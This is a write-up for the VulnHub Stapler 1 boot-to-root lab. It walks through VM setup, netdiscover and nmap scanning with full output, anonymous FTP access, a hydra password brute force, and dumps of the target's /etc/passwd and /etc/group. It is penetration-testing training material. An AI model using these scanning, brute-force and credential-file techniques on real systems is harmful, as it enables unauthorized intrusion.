Stapler 1: Boot-to-Root

Description
The Stapler 1 challenge from VulnHub is a beginner-friendly Capture The Flag (CTF) designed to test basic penetration testing skills. Participants start by scanning the target machine to discover open ports and services. The challenge involves exploiting various vulnerabilities, including outdated software and weak credentials, to gain initial access. As users navigate through the system, they must identify and exploit misconfigurations and hidden files to escalate their privileges. The ultimate goal is to obtain root access and capture the flag, reinforcing essential skills such as enumeration, exploitation, and privilege escalation.
| Box | Stapler 1 |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | g0tmi1k |
🖥️Lab Setup
- VMware workstation
- Kali Linux VM
- Stapler 1 VM
⬇️Installation

After downloading the zip file and extracting its contents, you will find three files: “Stapler.ovf”, “Stapler-disk1.vmdk”, and “Stapler.mf”.

When you open the “Stapler.ovf” file using VMware, you will encounter this problem:

To solve this problem, replace each instance of “Caption” with “ElementName” in the file “Stapler.ovf”. To do this open the file using any text editor and replace them. I did that using “moba text editor”.

Now, save the modifications and delete the “stapler.mf” file. Finally, open the “Stapler.ovf” file using VMware, import the machine, change the network adapter connection type to NAT, and power it up.

🔍Host Discovery
Now that the machine has been installed, it’s time to determine which IP address has been assigned to it. There are numerous tools available for this purpose; I prefer using netdiscover if I have access to the target machine’s network.
1
sudo netdiscover -i eth0 -r 192.168.109.0/24
“192.168.109.0/24” is the subnet address of the NAT virtual network in my VMware Workstation. It might be different on your device. This command will show all active devices on your network.

As can be seen from the scanning results above, “192.168.109.150” is the target IP address. The other active hosts are the DNS server, DHCP server, and the VMware default gateway.
🕵🏼Enumeration
Now that we know the IP address of the target machine, it’s time to scan the ports to gain a deeper understanding of the attack surface. nmap is a very handy tool for this purpose.
1
2
target=192.168.109.150
sudo nmap -sS -T4 -p- -sVC -O $target -oN scan-result.txt
Let’s break this command down:
sudo: to run it with root privileges so that we can modify the TCP default connection (Three-way handshake) to make our scan faster.-sS: for stealthy scan-T4: for aggressive timing templates-p-: for scanning all ports-sV: for service detection-sC: to use default NSE scripts-O: OS detection-oN: save the scan results in “scan-result.txt”
Here is the result of the nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
# Nmap 7.94SVN scan initiated Fri Jul  5 10:48:03 2024 as: nmap -sS -T4 -p- -sVC -O -oN scan-result.txt 192.168.109.150
Nmap scan report for 192.168.109.150
Host is up (0.00051s latency).
Not shown: 65523 filtered tcp ports (no-response)
PORT      STATE  SERVICE     VERSION
20/tcp    closed ftp-data
21/tcp    open   ftp         vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 550 Permission denied.
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 192.168.109.131
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 2
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp    open   ssh         OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
|   256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
|_  256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (ED25519)
53/tcp    open   domain      dnsmasq 2.75
| dns-nsid:
|_  bind.version: dnsmasq-2.75
80/tcp    open   http        PHP cli server 5.5 or later
|_http-title: 404 Not Found
123/tcp   closed ntp
137/tcp   closed netbios-ns
138/tcp   closed netbios-dgm
139/tcp   open   netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
666/tcp   open   doom?
| fingerprint-strings:
|   NULL:
|     message2.jpgUT
|     QWux
|     "DL[E
|     #;3[
|     \xf6
|     u([r
|     qYQq
|     Y_?n2
|     3&M~{
|     9-a)T
|     L}AJ
|_    .npy.9
3306/tcp  open   mysql       MySQL 5.7.33-0ubuntu0.16.04.1
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=MySQL_Server_5.7.33_Auto_Generated_Server_Certificate
| Not valid before: 2024-04-25T11:20:06
|_Not valid after:  2034-04-23T11:20:06
| mysql-info:
|   Protocol: 10
|   Version: 5.7.33-0ubuntu0.16.04.1
|   Thread ID: 8
|   Capabilities flags: 65535
|   Some Capabilities: Speaks41ProtocolNew, Speaks41ProtocolOld, SupportsLoadDataLocal, Support41Auth, ConnectWithDatabase, DontAllowDatabaseTableColumn, LongPassword, FoundRows, SupportsTransactions, IgnoreSigpipes, SwitchToSSLAfterHandshake, InteractiveClient, IgnoreSpaceBeforeParenthesis, SupportsCompression, LongColumnFlag, ODBCClient, SupportsMultipleResults, SupportsAuthPlugins, SupportsMultipleStatments
|   Status: Autocommit
|   Salt: b*d|F d\x1C%j\x04HH\x13)9r6hw
|_  Auth Plugin Name: mysql_native_password
12380/tcp open   http        Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Tim, we need to-do better next year for Initech
|_http-server-header: Apache/2.4.18 (Ubuntu)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port666-TCP:V=7.94SVN%I=7%D=7/5%Time=668807FB%P=x86_64-pc-linux-gnu%r(N
SF:ULL,2D58,"PK\x03\x04\x14\0\x02\0\x08\0d\x80\xc3Hp\xdf\x15\x81\xaa,\0\0\
SF:x152\0\0\x0c\0\x1c\0message2\.jpgUT\t\0\x03\+\x9cQWJ\x9cQWux\x0b\0\x01\
SF:x04\xf5\x01\0\0\x04\x14\0\0\0\xadz\x0bT\x13\xe7\xbe\xefP\x94\x88\x88A@\
SF:xa2\x20\x19\xabUT\xc4T\x11\xa9\x102>\x8a\xd4RDK\x15\x85Jj\xa9\"DL\[E\xa
SF:2\x0c\x19\x140<\xc4\xb4\xb5\xca\xaen\x89\x8a\x8aV\x11\x91W\xc5H\x20\x0f
SF:\xb2\xf7\xb6\x88\n\x82@%\x99d\xb7\xc8#;3\[\r_\xcddr\x87\xbd\xcf9\xf7\xa
SF:eu\xeeY\xeb\xdc\xb3oX\xacY\xf92\xf3e\xfe\xdf\xff\xff\xff=2\x9f\xf3\x99\
SF:xd3\x08y}\xb8a\xe3\x06\xc8\xc5\x05\x82>`\xfe\x20\xa7\x05:\xb4y\xaf\xf8\
SF:xa0\xf8\xc0\^\xf1\x97sC\x97\xbd\x0b\xbd\xb7nc\xdc\xa4I\xd0\xc4\+j\xce\[
SF:\x87\xa0\xe5\x1b\xf7\xcc=,\xce\x9a\xbb\xeb\xeb\xdds\xbf\xde\xbd\xeb\x8b
SF:\xf4\xfdis\x0f\xeeM\?\xb0\xf4\x1f\xa3\xcceY\xfb\xbe\x98\x9b\xb6\xfb\xe0
SF:\xdc\]sS\xc5bQ\xfa\xee\xb7\xe7\xbc\x05AoA\x93\xfe9\xd3\x82\x7f\xcc\xe4\
SF:xd5\x1dx\xa2O\x0e\xdd\x994\x9c\xe7\xfe\x871\xb0N\xea\x1c\x80\xd63w\xf1\
SF:xaf\xbd&&q\xf9\x97'i\x85fL\x81\xe2\\\xf6\xb9\xba\xcc\x80\xde\x9a\xe1\xe
SF:2:\xc3\xc5\xa9\x85`\x08r\x99\xfc\xcf\x13\xa0\x7f{\xb9\xbc\xe5:i\xb2\x1b
SF:k\x8a\xfbT\x0f\xe6\x84\x06/\xe8-\x17W\xd7\xb7&\xb9N\x9e<\xb1\\\.\xb9\xc
SF:c\xe7\xd0\xa4\x19\x93\xbd\xdf\^\xbe\xd6\xcdg\xcb\.\xd6\xbc\xaf\|W\x1c\x
SF:fd\xf6\xe2\x94\xf9\xebj\xdbf~\xfc\x98x'\xf4\xf3\xaf\x8f\xb9O\xf5\xe3\xc
SF:c\x9a\xed\xbf`a\xd0\xa2\xc5KV\x86\xad\n\x7fou\xc4\xfa\xf7\xa37\xc4\|\xb
SF:0\xf1\xc3\x84O\xb6nK\xdc\xbe#\)\xf5\x8b\xdd{\xd2\xf6\xa6g\x1c8\x98u\(\[
SF:r\xf8H~A\xe1qYQq\xc9w\xa7\xbe\?}\xa6\xfc\x0f\?\x9c\xbdTy\xf9\xca\xd5\xa
SF:ak\xd7\x7f\xbcSW\xdf\xd0\xd8\xf4\xd3\xddf\xb5F\xabk\xd7\xff\xe9\xcf\x7f
SF:y\xd2\xd5\xfd\xb4\xa7\xf7Y_\?n2\xff\xf5\xd7\xdf\x86\^\x0c\x8f\x90\x7f\x
SF:7f\xf9\xea\xb5m\x1c\xfc\xfef\"\.\x17\xc8\xf5\?B\xff\xbf\xc6\xc5,\x82\xc
SF:b\[\x93&\xb9NbM\xc4\xe5\xf2V\xf6\xc4\t3&M~{\xb9\x9b\xf7\xda-\xac\]_\xf9
SF:\xcc\[qt\x8a\xef\xbao/\xd6\xb6\xb9\xcf\x0f\xfd\x98\x98\xf9\xf9\xd7\x8f\
SF:xa7\xfa\xbd\xb3\x12_@N\x84\xf6\x8f\xc8\xfe{\x81\x1d\xfb\x1fE\xf6\x1f\x8
SF:1\xfd\xef\xb8\xfa\xa1i\xae\.L\xf2\\g@\x08D\xbb\xbfp\xb5\xd4\xf4Ym\x0bI\
SF:x96\x1e\xcb\x879-a\)T\x02\xc8\$\x14k\x08\xae\xfcZ\x90\xe6E\xcb<C\xcap\x
SF:8f\xd0\x8f\x9fu\x01\x8dvT\xf0'\x9b\xe4ST%\x9f5\x95\xab\rSWb\xecN\xfb&\x
SF:f4\xed\xe3v\x13O\xb73A#\xf0,\xd5\xc2\^\xe8\xfc\xc0\xa7\xaf\xab4\xcfC\xc
SF:d\x88\x8e}\xac\x15\xf6~\xc4R\x8e`wT\x96\xa8KT\x1cam\xdb\x99f\xfb\n\xbc\
SF:xbcL}AJ\xe5H\x912\x88\(O\0k\xc9\xa9\x1a\x93\xb8\x84\x8fdN\xbf\x17\xf5\x
SF:f0\.npy\.9\x04\xcf\x14\x1d\x89Rr9\xe4\xd2\xae\x91#\xfbOg\xed\xf6\x15\x0
SF:4\xf6~\xf1\]V\xdcBGu\xeb\xaa=\x8e\xef\xa4HU\x1e\x8f\x9f\x9bI\xf4\xb6GTQ
SF:\xf3\xe9\xe5\x8e\x0b\x14L\xb2\xda\x92\x12\xf3\x95\xa2\x1c\xb3\x13\*P\x1
SF:1\?\xfb\xf3\xda\xcaDfv\x89`\xa9\xe4k\xc4S\x0e\xd6P0");
MAC Address: 00:0C:29:A2:C9:24 (VMware)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=7/5%OT=21%CT=20%CU=31450%PV=Y%DS=1%DC=D%G=Y%M=000C2
OS:9%TM=66880835%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=109%TI=Z%CI=I%T
OS:S=8)SEQ(SP=105%GCD=1%ISR=109%TI=Z%CI=I%TS=8)SEQ(SP=105%GCD=1%ISR=10A%TI=
OS:Z%CI=I%TS=8)OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST1
OS:1NW7%O5=M5B4ST11NW7%O6=M5B4ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7
OS:120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=
OS:40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%
OS:O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=4
OS:0%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%
OS:Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=
OS:N)

Network Distance: 1 hop
Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb-os-discovery:
|   OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
|   Computer name: red
|   NetBIOS computer name: RED\x00
|   Domain name: \x00
|   FQDN: red
|_  System time: 2024-07-05T15:49:56+01:00
| smb2-time:
|   date: 2024-07-05T14:49:55
|_  start_date: N/A
|_nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled but not required
|_clock-skew: mean: -19m59s, deviation: 34m37s, median: 0s

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jul  5 10:50:29 2024 -- 1 IP address (1 host up) scanned in 145.86 seconds
There are 8 open ports. Let’s enumerate them one by one.
FTP (Port 21)
From the scan result, we know that anonymous login is allowed. Let’s check it out:

After logging in I found a file named “note” the message left inside this file was:

Now we know that there are two users “elly” and “john” let’s try brute force FTP using these two users and see if we can log in. To do that I used hydra and rockyou.txt wordlist.

After waiting for awhile I got the password of the user “elly” after connecting to the system with FTP:

Next, I listed the contents of the current working directory and discovered it was the /etc directory.

I checked the “passwd” and “group” but didn’t have the permission to read “sudoers” file. However, I obtained the following information:
- passwd:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
root:x:0:0:root:/root:/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
messagebus:x:108:111::/var/run/dbus:/bin/false
sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
peter:x:1000:1000:Peter,,,:/home/peter:/bin/zsh
mysql:x:111:117:MySQL Server,,,:/nonexistent:/bin/false
RNunemaker:x:1001:1001::/home/RNunemaker:/bin/bash
ETollefson:x:1002:1002::/home/ETollefson:/bin/bash
DSwanger:x:1003:1003::/home/DSwanger:/bin/bash
AParnell:x:1004:1004::/home/AParnell:/bin/bash
SHayslett:x:1005:1005::/home/SHayslett:/bin/bash
MBassin:x:1006:1006::/home/MBassin:/bin/bash
JBare:x:1007:1007::/home/JBare:/bin/bash
LSolum:x:1008:1008::/home/LSolum:/bin/bash
IChadwick:x:1009:1009::/home/IChadwick:/bin/false
MFrei:x:1010:1010::/home/MFrei:/bin/bash
SStroud:x:1011:1011::/home/SStroud:/bin/bash
CCeaser:x:1012:1012::/home/CCeaser:/bin/dash
JKanode:x:1013:1013::/home/JKanode:/bin/bash
CJoo:x:1014:1014::/home/CJoo:/bin/bash
Eeth:x:1015:1015::/home/Eeth:/usr/sbin/nologin
LSolum2:x:1016:1016::/home/LSolum2:/usr/sbin/nologin
JLipps:x:1017:1017::/home/JLipps:/bin/sh
jamie:x:1018:1018::/home/jamie:/bin/sh
Sam:x:1019:1019::/home/Sam:/bin/zsh
Drew:x:1020:1020::/home/Drew:/bin/bash
jess:x:1021:1021::/home/jess:/bin/bash
SHAY:x:1022:1022::/home/SHAY:/bin/bash
Taylor:x:1023:1023::/home/Taylor:/bin/sh
mel:x:1024:1024::/home/mel:/bin/bash
kai:x:1025:1025::/home/kai:/bin/sh
zoe:x:1026:1026::/home/zoe:/bin/bash
NATHAN:x:1027:1027::/home/NATHAN:/bin/bash
www:x:1028:1028::/home/www:
postfix:x:112:118::/var/spool/postfix:/bin/false
ftp:x:110:116:ftp daemon,,,:/var/ftp:/bin/false
elly:x:1029:1029::/home/elly:/bin/bash
- group:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
root:x:0:
daemon:x:1:
bin:x:2:
sys:x:3:
adm:x:4:syslog,peter
tty:x:5:
disk:x:6:
lp:x:7:
mail:x:8:
news:x:9:
uucp:x:10:
man:x:12:
proxy:x:13:
kmem:x:15:
dialout:x:20:
fax:x:21:
voice:x:22:
cdrom:x:24:peter
floppy:x:25:
tape:x:26:
sudo:x:27:peter
audio:x:29:
dip:x:30:peter
www-data:x:33:
backup:x:34:
operator:x:37:
list:x:38:
irc:x:39:
src:x:40:
gnats:x:41:
shadow:x:42:
utmp:x:43:
video:x:44:
sasl:x:45:
plugdev:x:46:peter
staff:x:50:
games:x:60:
users:x:100:
nogroup:x:65534:
systemd-journal:x:101:
systemd-timesync:x:102:
systemd-network:x:103:
systemd-resolve:x:104:
systemd-bus-proxy:x:105:
input:x:106:
crontab:x:107:
syslog:x:108:
netdev:x:109:
lxd:x:110:peter
messagebus:x:111:
ssh:x:112:
peter:x:1000:
lpadmin:x:113:peter
sambashare:x:114:peter
ssl-cert:x:115:
mysql:x:117:
RNunemaker:x:1001:
ETollefson:x:1002:
DSwanger:x:1003:
AParnell:x:1004:
SHayslett:x:1005:
MBassin:x:1006:
JBare:x:1007:
LSolum:x:1008:
IChadwick:x:1009:
MFrei:x:1010:
SStroud:x:1011:
CCeaser:x:1012:
JKanode:x:1013:
CJoo:x:1014:
Eeth:x:1015:
LSolum2:x:1016:
JLipps:x:1017:
jamie:x:1018:
Sam:x:1019:
Drew:x:1020:
jess:x:1021:
SHAY:x:1022:
Taylor:x:1023:
mel:x:1024:
kai:x:1025:
zoe:x:1026:
NATHAN:x:1027:
www:x:1028:
postfix:x:118:
postdrop:x:119:
ftp:x:116:
elly:x:1029:
From the previously collected information, it’s clear that the user peter has admin privileges. let’s keep that in mind.
